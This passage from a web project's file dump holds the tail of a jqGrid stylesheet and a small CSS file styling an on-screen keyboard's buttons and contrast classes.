.ui-jqdialog-content td.EditButton {text-align: right;border-top: 0 none;border-left: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content td.navButton {text-align: center; border-left: 0 none;border-top: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content input.FormElement {padding:.3em}
.ui-jqdialog-content select.FormElement {padding:.3em}
.ui-jqdialog-content .data-line {padding-top:.1em;border: 0 none;}

.ui-jqdialog-content .CaptionTD {vertical-align: middle;border: 0 none; padding: 2px;white-space: nowrap;}
.ui-jqdialog-content .DataTD {padding: 2px; border: 0 none; vertical-align: top;}
.ui-jqdialog-content .form-view-data {white-space:pre}
.fm-button { display: inline-block; margin:0 4px 0 0; padding: .4em .5em; text-decoration:none !important; cursor:pointer; position: relative; text-align: center; zoom: 1; }
.fm-button-icon-left { padding-left: 1.9em; }
.fm-button-icon-right { padding-right: 1.9em; }
.fm-button-icon-left .ui-icon { right: auto; left: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px; }
.fm-button-icon-right .ui-icon { left: auto; right: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px;}
#nData, #pData { float: left; margin:3px;padding: 0; width: 15px; }
/* End Eorm edit */
/*.ui-jqgrid .edit-cell {}*/
.ui-jqgrid .selected-row, div.ui-jqgrid .selected-row td {font-style : normal;border-left: 0 none;}
/* inline edit actions button*/
.ui-inline-del.ui-state-hover span, .ui-inline-edit.ui-state-hover span,
.ui-inline-save.ui-state-hover span, .ui-inline-cancel.ui-state-hover span {
    margin: -1px;
}
/* Tree Grid */
.ui-jqgrid .tree-wrap {float: left; position: relative;height: 18px;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .tree-minus {position: absolute; height: 18px; width: 18px; overflow: hidden;}
.ui-jqgrid .tree-plus {position: absolute;	height: 18px; width: 18px;	overflow: hidden;}
.ui-jqgrid .tree-leaf {position: absolute;	height: 18px; width: 18px;overflow: hidden;}
.ui-jqgrid .treeclick {cursor: pointer;}
/* moda dialog */
* iframe.jqm {position:absolute;top:0;left:0;z-index:-1;}
/*	 width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
.ui-jqgrid-dnd tr td {border-right-width: 1px; border-right-color: inherit; border-right-style: solid; height:20px}
/* RTL Support */
.ui-jqgrid .ui-jqgrid-caption-rtl {text-align: right;}
.ui-jqgrid .ui-jqgrid-hbox-rtl {float: right; padding-left: 20px;}
.ui-jqgrid .ui-jqgrid-resize-ltr {float: right;margin: -2px -2px -2px 0;}
.ui-jqgrid .ui-jqgrid-resize-rtl {float: left;margin: -2px 0 -1px -3px;}
.ui-jqgrid .ui-sort-rtl {left:0;}
.ui-jqgrid .tree-wrap-ltr {float: left;}
.ui-jqgrid .tree-wrap-rtl {float: right;}
.ui-jqgrid .ui-ellipsis {-moz-text-overflow:ellipsis;text-overflow:ellipsis;}

/* Toolbar Search Menu */
.ui-search-menu { position: absolute; padding: 2px 5px;}
.ui-jqgrid .ui-search-table { padding: 0; border: 0 none; height:20px; width:100%;}
.ui-jqgrid .ui-search-table .ui-search-oper { width:20px; }
a.g-menu-item, a.soptclass, a.clearsearchclass { cursor: pointer; }
.ui-jqgrid .ui-search-table .ui-search-input>input,
.ui-jqgrid .ui-search-table .ui-search-input>select
{
    display: block;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
} 
.ui-jqgrid .ui-jqgrid-view input,
.ui-jqgrid .ui-jqgrid-view select,
.ui-jqgrid .ui-jqgrid-view textarea,
.ui-jqgrid .ui-jqgrid-view button {
    font-size:0.9em;
}
</file>
<file: css/keyboard_util.css>
table.keyboard {
  /*margin-top: 40px*/
}

table.bg_button {
  color: black;
  font-size: :8pt;
  font-weight: bold;
  margin: 0;
  padding: 2px;
  text-align: center;
  border-spacing: 4px;
  border-collapse: separate;
}

td.bg_button {
  width: 24px;
  height: 22px;
  background-repeat: no-repeat;
  background-position: top left;
  cursor: default
}

td.bg_buttonSmall {
  width: 38px;
  height: 38px;
  /*background: url('../images/kb/new/img-keyboard.png');*/
  background-repeat: no-repeat;
  background-position-x: 2px;
  cursor: default;
  font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;;
  font-style: normal;
  text-align: left;
  background-color: #FFFFFF;
  border: 1px solid #2C2A29 !important;
  font-size: 16px;
}

td.brr_button {
  width: 52px;
  height: 22px;
  background-repeat: no-repeat;
  background-position-x: 2px;
  cursor: default;
  vertical-align: top;
  color: #434343;
  padding-top: 0;
  font-size: 12px
}

.lockedColorText {
  color: #999
}

.textoInfo {
  font-family: CIBFontSans, Arial, Helvetica, sans-serif, Verdana;
  background-color: #fff;
  border: black 0 solid;
  color: #000;
  font-size: 8pt;
  font-style: normal;
  font-weight: bold;
  text-align: justify
}

.cursorContrast {
  cursor: pointer;
  cursor: hand
}

.colorContrast1 {
  color: #2C2A29;
  text-align: center;
}

.colorContrast2 {
  color: #2C2A29;
  text-align: center;
  opacity:60%;
}

.colorContrast3 {
  color: #2C2A29;
  text-align: center;
  opacity:40%;
}

#constrastImg {
  width: 107px;
  height: 45px;
  margin-top: 10px;
  margin-left: 4px
}
</file>
